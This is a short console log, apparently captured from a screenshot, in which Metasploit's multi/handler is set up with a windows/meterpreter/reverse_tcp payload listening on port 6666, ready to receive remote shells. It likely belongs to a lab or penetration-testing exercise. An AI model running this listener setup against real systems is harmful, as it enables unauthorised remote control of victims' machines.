 msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost 0.0.0.0
lhost => 0.0.0.0
msf6 exploit(multi/handler) > set lport 6666
lport => 6666
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 0.0.0.0:6666